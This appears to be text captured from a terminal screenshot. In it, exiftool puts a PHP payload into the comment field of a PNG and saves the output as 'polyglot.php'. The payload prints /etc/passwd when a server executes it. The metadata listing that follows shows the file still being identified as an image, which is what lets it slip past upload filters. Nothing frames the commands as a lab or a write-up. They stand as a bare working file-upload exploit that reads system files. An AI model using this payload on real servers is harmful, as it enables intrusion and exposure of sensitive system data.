 pwsh RYZEN/Complexity
[ » » » exiftool-12.99_64 ]
❯ .\exiftool.exe -comment="<?php echo 'PAYLOAD' . file_get_contents('/etc/passwd') . 'PAYLOAD2'; ?>" ..\AstroKitty.png -o polyglot.php
1 image files created
pwsh RYZEN/Complexity
[ » » » exiftool-12.99_64 ]
❯ .\exiftool.exe .\polyglot.php
ExifTool Version Number : 12.99
File Name : polyglot.php
Directory : .
File Size : 96 kB
File Modification Date/Time : 2024:10:21 16:07:06+01:00
File Access Date/Time : 2024:10:21 16:07:06+01:00
File Creation Date/Time : 2024:10:21 15:57:55+01:00
File Permissions : -rw-rw-rw-
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 400
Image Height : 400